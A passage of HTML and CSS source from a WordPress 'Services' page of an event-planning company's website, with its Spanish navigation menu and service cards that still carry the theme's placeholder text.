            /* Gradient Percentage */
            .portfolio .thumbnail-inner::before { background-image: linear-gradient(#f2ea13 10%, #000000 100%); }            .blog.blog-style--1 .thumbnail a::after { background-image: linear-gradient(#f2ea13 10%, #000000 100%); }
            /* Gradient Angle Percentage */
            .footer-default .footer-left { background-image: linear-gradient(145deg, #f2ea13 10%, #575900 100%); }            .call-to-action, .blog-single-page-title .title, .breadcrumb-inner .title, .rn-pricing::before, .single-service.service__style--4::before, .single-service.service__style--5::before { background-image: linear-gradient(145deg, #f2ea13 0%, #575900 100%); }            .team .thumbnail::after { background-image: linear-gradient(to bottom, #f2ea13 0, #000000 100%); }            .rn-pagination .post-page-numbers.current, .page-links .post-page-numbers.current, .rn-pagination .post-page-numbers::before, .page-links .post-page-numbers::before, .rn-pagination ul.page-numbers li .current, .rn-pagination ul.page-list li .current, .rn-pagination ul.page-numbers li a::before, .rn-pagination ul.page-list li a::before { background-image: linear-gradient(-259deg, #f2ea13 0, #575900 100%); }


            /************************************************************************************
            * Header
            ************************************************************************************/
            /* Link Color */
                        
            /* Link Color after sticky and dropdown */
                                                .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header-style-two.header--sticky.sticky .mainmenunav ul.mainmenu > li:hover > a, .active-dark ul.social-share.social-style--2.color-black li a:hover { color  :#f2ea13; }
                        

            /************************************************************************************
            * Footer
            ************************************************************************************/
            /* Heading Color */
            
            /* Text Color */
            
            /* Link Color */
                        
            /* Copyright Color */
            

        </style>
        <!--/Customizer CSS-->
        <link rel="icon" href="https://eventosqualityone.com/wp-content/uploads/2022/02/cropped-EVENTOS-QUALITY-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eventosqualityone.com/wp-content/uploads/2022/02/cropped-EVENTOS-QUALITY-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eventosqualityone.com/wp-content/uploads/2022/02/cropped-EVENTOS-QUALITY-180x180.png" />
<meta name="msapplication-TileImage" content="https://eventosqualityone.com/wp-content/uploads/2022/02/cropped-EVENTOS-QUALITY-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.footer-widget .menu-quick-link-container ul li {
    margin: 13px 0;
}
.corporate-business-banner .slide.slide-style-2 {
    padding-bottom: 0;
}
@media only screen and (max-width: 767px){
	.corporate-business-banner .slide.slide-style-2 {
    padding-top: 0;
}
}		</style>
		<style id="trydo_options-dynamic-css" title="dynamic-css" class="redux-options-output">body, p{font-display:swap;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}</style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-251 wp-embed-responsive wp-theme-trydo active-scroll-to-top active-preloader  root-header-transparent  active-dark-mode elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-251" >
<!-- Trydo Preloader -->
<div class="preloader">
    <div class='loader'>
        <div class='circle'></div>
        <div class='circle'></div>
        <div class='circle'></div>
        <div class='circle'></div>
        <div class='circle'></div>
    </div>
</div><div class="main-page ">        <div id="my_switcher" class="my_switcher">
            <ul>
                <li>
                    <a href="javascript: void(0);" data-theme="light" class="setColor light">
                        <img src="https://eventosqualityone.com/wp-content/themes/trydo/assets/images/icons/sun-01.svg" alt="Sun images">
                        <span title="Light Mode">Light</span>
                    </a>
                </li>
                <li>
                    <a href="javascript: void(0);" data-theme="dark" class="setColor dark">
                        <img src="https://eventosqualityone.com/wp-content/themes/trydo/assets/images/icons/vector.svg" alt="Vector Images">
                        <span title="Dark Mode">Dark</span>
                    </a>
                </li>
            </ul>
        </div>
        <header class="header-area header-style-two color-black  header--transparent   header--sticky ">
    <div class="header-wrapper">
        <div class="header-left d-flex align-items-center">
            <div class="logo">
                                    <a href="https://eventosqualityone.com/"
                       title="Eventos Quality One" rel="home">

                        
                            <img src="https://eventosqualityone.com/wp-content/uploads/2022/02/cropped-EVENTOS-QUALITY.png"
                                 alt="Eventos Quality One">

                        
                    </a>
                            </div>
            <div class="ml--50">
                <nav class="mainmenunav d-lg-block"><ul id="mainmenu" class="mainmenu"><li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-472"><a href="https://eventosqualityone.com/">Inicio</a></li>
<li id="menu-item-1632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1632 has-droupdown"><a href="#">Conócenos</a>
<ul class="submenu">
	<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://eventosqualityone.com/quienes-somos/">Quienes Somos</a></li>
	<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="https://eventosqualityone.com/dj-felipe-salazar/">DJ Felipe Salazar</a></li>
</ul>
</li>
<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1401 has-droupdown"><a href="https://eventosqualityone.com/eventos/">Eventos</a>
<ul class="submenu">
	<li id="menu-item-1407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1407"><a href="https://eventosqualityone.com/portfolio/matrimonios/">Matrimonios</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1410"><a href="https://eventosqualityone.com/portfolio/quince-anos-2/">Quince Años</a></li>
	<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1408"><a href="https://eventosqualityone.com/portfolio/bautizos-y-comuniones/">Bautizo y Comuniones</a></li>
	<li id="menu-item-1409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1409"><a href="https://eventosqualityone.com/portfolio/cumpleanos/">Cumpleaños</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1411"><a href="https://eventosqualityone.com/portfolio/fiestas-tematicas/">Fiestas Temáticas</a></li>
	<li id="menu-item-1585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1585"><a href="https://eventosqualityone.com/portfolio/graduaciones-y-prom/">Graduaciones y Prom</a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1586"><a href="https://eventosqualityone.com/portfolio/aniversarios/">Aniversarios</a></li>
	<li id="menu-item-1746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1746"><a href="https://eventosqualityone.com/portfolio/despedidas-de-solteros/">Despedidas de Solteros</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1412"><a href="https://eventosqualityone.com/portfolio/eventos-corporativos/">Eventos Corporativos</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1413"><a href="https://eventosqualityone.com/portfolio/espectaculos-y-conciertos/">Espectáculos y Conciertos</a></li>
</ul>
</li>
<li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1489 has-droupdown"><a href="https://eventosqualityone.com/servicios-y-alquileres/">Servicios y Alquileres</a>
<ul class="submenu">
	<li id="menu-item-1541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1541"><a href="https://eventosqualityone.com/portfolio/campanas-btl/">Campañas BTL</a></li>
	<li id="menu-item-1537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="https://eventosqualityone.com/portfolio/luces-y-sonido/">Luces y Sonido</a></li>
	<li id="menu-item-1538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="https://eventosqualityone.com/portfolio/alquiler-de-limusina/">Limusina</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="https://eventosqualityone.com/portfolio/grupos-musicales/">Grupos Musicales</a></li>
	<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://eventosqualityone.com/portfolio/decoraciones/">Decoraciones</a></li>
</ul>
</li>
<li id="menu-item-1493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1493 has-droupdown"><a href="https://eventosqualityone.com/catering/">Catering</a>
<ul class="submenu">
	<li id="menu-item-1533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1533"><a href="https://eventosqualityone.com/portfolio/menu-banquetes/">Menú Banquetes</a></li>
	<li id="menu-item-1535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1535"><a href="https://eventosqualityone.com/portfolio/pasteles-y-postres/">Pasteles y Postres</a></li>
	<li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="https://eventosqualityone.com/portfolio/licores-y-bebidas/">Licores y Bebidas</a></li>
</ul>
</li>
<li id="menu-item-1491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1491"><a href="https://eventosqualityone.com/contacto/">Contacto</a></li>
</ul></nav>            </div>


        </div>
        <div class="header-right">
            <div class="full-overlay"></div>
                            <!-- Start Social Icons  -->
                <div class="social-share-inner">
                    <ul class="social-share social-style--2 color-black d-flex justify-content-start liststyle">
                        <li><a class="facebook-f" href="https://www.facebook.com/Eventos-Quality-1926472560987508/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a class="instagram" href="https://www.instagram.com/eventos_quality/?hl=es-la" target="_blank"><i class="fab fa-instagram"></i></a></li>                    </ul>
                </div><!-- End Social Icons  -->
            
            <!-- Mini cart-->
            
                            <div class="header-btn ml_md--20 ml_sm--0">
                    <a class="rn-btn" href="#">
                        <span>PORTAFOLIO</span>
                    </a>
                </div>
                        <!-- Start Humberger Menu  -->
            <div class="humberger-menu d-block d-lg-none pl--20 pl_sm--10">
                        <span class="menutrigger text-white">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg>
                        </span>
            </div>
            <!-- End Humberger Menu  -->
            <!-- Start Close Menu  -->
            <div class="close-menu d-block d-lg-none">
                        <span class="closeTrigger">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>
                        </span>
            </div>
            <!-- End Close Menu  -->
        </div>
    </div>
</header><!-- Start Breadcrump Area  -->
<div class="rn-page-title-area pt--120 pb--190 bg_image bg_image--5" data-black-overlay="5"  style="background-image: url('https://eventosqualityone.com/wp-content/uploads/2022/02/20180329-183737_5_164027.jpeg')">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="rn-page-title text-center pt--100">
                                            <h1 class="title theme-gradient">Services</h1>                                                        </div>
            </div>
        </div>
    </div>
</div>
<!-- End Breadcrump Area  --><!-- Start Page Wrapper  -->
<main class="page-wrapper">


		<div data-elementor-type="wp-page" data-elementor-id="251" class="elementor elementor-251" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-697d2cb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="697d2cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d4fe882" data-id="d4fe882" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5bb053c elementor-widget elementor-widget-trydo-main-services" data-id="5bb053c" data-element_type="widget" data-widget_type="trydo-main-services.default">
				<div class="elementor-widget-container">
			        <!-- Start Service Area  -->
        <div class="rn-service-area rn-section-gap bg_color--1 service-area--5">
            <div class="container">
                                    <div class="row">
                        <div class="col-lg-12 mb--20 mb_sm--0">
                            <div class="section-title section-title--2 text-center">
                                                            <span class="sub-title">Our popular services</span>
                        <h3 class="title rbt-section-title"><span>We take care of your business</span></h3>                            <p>There are many variations of passages of Lorem Ipsum <br>  available but the majority.</p>
                    
                                                            </div>
                        </div>
                    </div>
                                                    <div class="row ">
                                                    <div class="service-item mt--30 col-lg-6 col-md-6 col-sm-6 col-12 elementor-repeater-item-ce062f3">
                                                                <div class="single-service service__style--5 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cast"><path d="M2 16.1A5 5 0 0 1 5.9 20M2 12.05A9 9 0 0 1 9.95 20M2 8V6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2h-6"></path><line x1="2" y1="20" x2="2.01" y2="20"></line></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Business Stratagy</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-6 col-md-6 col-sm-6 col-12 elementor-repeater-item-eee58ae">
                                                                <div class="single-service service__style--5 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-layers"><polygon points="12 2 2 7 12 12 22 7 12 2"></polygon><polyline points="2 17 12 22 22 17"></polyline><polyline points="2 12 12 17 22 12"></polyline></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Website Development</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-6 col-md-6 col-sm-6 col-12 elementor-repeater-item-de05278">
                                                                <div class="single-service service__style--5 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Marketing &amp; Reporting</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-6 col-md-6 col-sm-6 col-12 elementor-repeater-item-3700dc1">
                                                                <div class="single-service service__style--5 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-activity"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"></polyline></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Mobile Development</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                            </div>
                            </div>
        </div>
        <!-- Start Service Area  -->
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7fc31e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7fc31e9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-00ce7ae" data-id="00ce7ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3304489 elementor-widget elementor-widget-trydo-main-services" data-id="3304489" data-element_type="widget" data-widget_type="trydo-main-services.default">
				<div class="elementor-widget-container">
			        <!-- Start Service Area  -->
        <div class="rn-service-area rn-section-gap bg_color--1 service-area--1">
            <div class="container">
                                    <div class="row">
                        <div class="col-lg-12 mb--20 mb_sm--0">
                            <div class="section-title section-title--2 text-center">
                                                        <h2 class="title rbt-section-title"><span>Digital Marketing</span></h2>                            <p>There are many variations of passages of Lorem Ipsum available,
but the majority have suffered alteration.</p>
                    
                                                            </div>
                        </div>
                    </div>
                                                    <div class="row ">
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-ce062f3">
                                                                <div class="single-service service__style--1 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cast"><path d="M2 16.1A5 5 0 0 1 5.9 20M2 12.05A9 9 0 0 1 9.95 20M2 8V6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2h-6"></path><line x1="2" y1="20" x2="2.01" y2="20"></line></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Business Stratagy</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth I lie close to the earth I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-eee58ae">
                                                                <div class="single-service service__style--1 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-layers"><polygon points="12 2 2 7 12 12 22 7 12 2"></polygon><polyline points="2 17 12 22 22 17"></polyline><polyline points="2 12 12 17 22 12"></polyline></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Website Development</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth I lie close to the earth I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-de05278">
                                                                <div class="single-service service__style--1 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Marketing &amp; Reporting</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth I lie close to the earth I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-3700dc1">
                                                                <div class="single-service service__style--1 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-monitor"><rect x="2" y="3" width="20" height="14" rx="2" ry="2"></rect><line x1="8" y1="21" x2="16" y2="21"></line><line x1="12" y1="17" x2="12" y2="21"></line></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Mobile Development</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth I lie close to the earth I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-6956850">
                                                                <div class="single-service service__style--1 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Marketing &amp; Reporting</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth I lie close to the earth I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                                    <div class="service-item mt--30 col-lg-4 col-md-6 col-sm-6 col-12 elementor-repeater-item-83b7bbb">
                                                                <div class="single-service service__style--1 bg-color-gray ">

                                                                    <a href="#"  >
                                                                    <div class="service">
                                                                                                                                    <div class="icon">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-activity"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"></polyline></svg>                                                </div>
                                                                                                                                                                        <div class="content">
                                                                                                    <h3 class="title">Mobile Development</h3>                                                                                                                                                    <p>I throw myself down among the tall grass by the stream as I lie close to the earth I lie close to the earth I lie close to the earth.</p>
                                                


                                            </div>
                                                                            </div>
                                 </a>                             </div>
                            </div>
                                            </div>
                            </div>
        </div>
        <!-- Start Service Area  -->
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e9d5885 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e9d5885" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7138316" data-id="7138316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-243d697 elementor-widget elementor-widget-trydo-services" data-id="243d697" data-element_type="widget" data-widget_type="trydo-services.default">
				<div class="elementor-widget-container">
			        <!-- Start Service Area  -->
        <div class="rn-service-area ptb--80 bg_image bg_image--3 overlay">
            <div class="container">
                <div class="row">
                                            <div class="col-lg-4 col-12">
                            <div class="section-title mt--30 mt_md--5 mt_sm--5 mb_md--20 mb_sm--20 text-left">
                                                        <h2 class="title rbt-section-title"><span>Services</span></h2>                            <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration.</p>
                    
                                                                    <div class="service-btn">
                                        <a href="#" class=" rbt-button  btn-transparent btn-extra-large btn-theme"><span class="button-text">Request Custom Service</span></a>                                    </div>
                                
                            </div>
                        </div>
                                        <div class="col-lg-8 col-12 mt_md--50">
                        <div class="row service-one-wrapper">

                                                            <!-- Start Single Service  -->
                                <div class="service-item col-lg-6 col-md-6 col-sm-6 col-12 elementor-repeater-item-038762a">

                                                                                                                                                            <a href="#"  >
                                                                                <div class="single-service service__style--4 text-white ">
                                                                                                                                                <div class="icon">
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-cast"><path d="M2 16.1A5 5 0 0 1 5.9 20M2 12.05A9 9 0 0 1 9.95 20M2 8V6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2h-6"></path><line x1="2" y1="20" x2="2.01" y2="20"></line></svg>                                                    </div>
                                                                                                                                                                                        <div class="content">
                                                                                                            <h3 class="title">Business Stratagy</h3>                                                                                                                                                                <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                                                                    </div>
                                                                                    </div>
                                         </a>                                                                     </div>
                                <!-- End Single Service  -->
                                                            <!-- Start Single Service  -->
                                <div class="service-item col-lg-6 col-md-6 col-sm-6 col-12 elementor-repeater-item-2b39fa1">

                                                                                                                                                            <a href="#"  >
                                                                                <div class="single-service service__style--4 text-white ">
                                                                                                                                                <div class="icon">
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-layers"><polygon points="12 2 2 7 12 12 22 7 12 2"></polygon><polyline points="2 17 12 22 22 17"></polyline><polyline points="2 12 12 17 22 12"></polyline></svg>                                                    </div>
                                                                                                                                                                                        <div class="content">
                                                                                                            <h3 class="title">Website Development</h3>                                                                                                                                                                <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                                                                    </div>
                                                                                    </div>
                                         </a>                                                                     </div>
                                <!-- End Single Service  -->
                                                            <!-- Start Single Service  -->
                                <div class="service-item col-lg-6 col-md-6 col-sm-6 col-12 elementor-repeater-item-d8feb9e">

                                                                                                                                                            <a href="#"  >
                                                                                <div class="single-service service__style--4 text-white ">
                                                                                                                                                <div class="icon">
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-monitor"><rect x="2" y="3" width="20" height="14" rx="2" ry="2"></rect><line x1="8" y1="21" x2="16" y2="21"></line><line x1="12" y1="17" x2="12" y2="21"></line></svg>                                                    </div>
                                                                                                                                                                                        <div class="content">
                                                                                                            <h3 class="title">Marketing &amp; Reporting</h3>                                                                                                                                                                <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                                                                    </div>
                                                                                    </div>
                                         </a>                                                                     </div>
                                <!-- End Single Service  -->
                                                            <!-- Start Single Service  -->
                                <div class="service-item col-lg-6 col-md-6 col-sm-6 col-12 elementor-repeater-item-77dd310">

                                                                                                                                                            <a href="#"  >
                                                                                <div class="single-service service__style--4 text-white ">
                                                                                                                                                <div class="icon">
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>                                                    </div>
                                                                                                                                                                                        <div class="content">
                                                                                                            <h3 class="title">Mobile Development</h3>                                                                                                                                                                <p>I throw myself down among the tall grass by the stream as I lie close to the earth.</p>
                                                                                                    </div>
                                                                                    </div>
                                         </a>                                                                     </div>
                                <!-- End Single Service  -->
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Start Service Area  -->
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e222d3e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e222d3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2001018" data-id="2001018" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4965eb1 elementor-widget elementor-widget-trydo-main-services" data-id="4965eb1" data-element_type="widget" data-widget_type="trydo-main-services.default">
				<div class="elementor-widget-container">
			        <!-- Start Service Area  -->
